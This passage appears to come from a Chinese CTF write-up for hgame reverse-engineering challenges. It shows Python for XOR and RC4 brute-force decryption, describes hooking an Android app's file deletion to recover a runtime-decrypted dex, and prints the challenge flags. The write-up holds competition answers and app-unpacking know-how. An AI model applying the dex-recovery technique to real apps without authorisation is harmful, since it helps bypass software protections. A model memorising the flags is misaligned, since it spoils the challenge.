
这个rcx就是check的md5
Dump出来

44d292ffe2e91730ae69eb50ae11d04a
接下来需要去获取key
输入正确的md5

Key

密文

md5 = [ 0x44, 0xD2, 0x92, 0xFF, 0xE2, 0xE9, 0x17, 0x30, 0xAE, 0x69,
0xEB, 0x50, 0xAE, 0x11, 0xD0, 0x4A]
key = [ 0x53, 0x65, 0x76, 0x65, 0x6E, 0x20, 0x73, 0x61, 0x79, 0x73,
0x20, 0x79, 0x6F, 0x75, 0x27, 0x72, 0x65, 0x20, 0x72, 0x69,
0x67, 0x68, 0x74, 0x21, 0x21, 0x21, 0x21,0]
enc = [ 0x3B, 0x02, 0x17, 0x08, 0x0B, 0x5B, 0x4A, 0x52, 0x4D, 0x11,
0x11, 0x4B, 0x5C, 0x43, 0x0A, 0x13, 0x54, 0x12, 0x46, 0x44,
0x53, 0x59, 0x41, 0x11, 0x0C, 0x18, 0x17, 0x37, 0x30, 0x48,
0x15, 0x07, 0x5A, 0x46, 0x15, 0x54, 0x1B, 0x10, 0x43, 0x40,
0x5F, 0x45, 0x5A]
for i in range(len(enc)):
enc[i] ^= key[i%len(key)]
print(bytes(enc))
hgame{934b1236-a124-4150-967c-cb4ff5bcc900}
re4-尊嘟假嘟
分别点尊嘟和假嘟会生成对应的颜文字,拼接生成一串字符串
猜测是类似迷宫的问题,生成的字符串会拿去作密文(实际上不是,是key)
在拼接逻辑里找到了一个setText方法,进入细看,发现调用了callDexMethod
这个方法在缓存区里创建了一个zunjia的dex文件,然后将assets目录下加密后的dex文件在so层进行解密后复制到创建好的dex中,并且进行反射调用dex中的encode函数最后删除文件
所以目标是保留这个encode函数,即防止删除
这里有两种方法
- hook delete函数后在缓存区找

- 直接改smile代码(会闪退的,就没试下去了
得到encode后发现将传入的0.o和o.0拼接得来的数据进行xor和换表base64加密的结果返回后作为参数调用so层的check函数

因为长度不大所以可以直接爆破
from Crypto.Cipher import ARC4
import base64
data = [0x7A, 0xC7, 0xC7, 0x94, 0x51, 0x82, 0xF5, 0x99, 0x0C, 0x30,0xC8, 0xCD, 0x97, 0xFE, 0x3D, 0xD2, 0xAE, 0x0E, 0xBA, 0x83,0x59, 0x87, 0xBB, 0xC6, 0x35, 0xE1, 0x8C, 0x59, 0xEF, 0xAD,0xFA, 0x94, 0x74, 0xD3, 0x42, 0x27, 0x98, 0x77, 0x54, 0x3B,0x46, 0x5E, 0x95]
def get_key(key):#encode
string1 = "3GHIJKLMNOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5"
string2 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
old_key = [ord(i) for i in key]
for i in range(len(key)):
old_key[i] ^= i
res = bytes(old_key)
return base64.b64encode(res).decode().translate(str.maketrans(string2,string1))
def rc4(key):
a = ARC4.new(key.encode())
return a.decrypt(bytes(data))
def baopo(str):
if len(str) == 36:
return
res = get_key(str + "o.0")
flag = rc4(res)
if b"hgame{" in flag and b"}" in flag:
print(flag.decode())
print(str + "o.0")
baopo(str + "o.0")
res = get_key(str + "0.o")
flag = rc4(res)
if b"hgame{" in flag and b"}" in flag:
print(flag.decode())
print(str + "0.o")
baopo(str + "0.o")
baopo("")
#o.0 0.o o.0 0.o o.0 o.0 0.o 0.o 0.o 0.o 0.o
hgame{4af153b9-ed3e-420b-978c-eeff72318b49}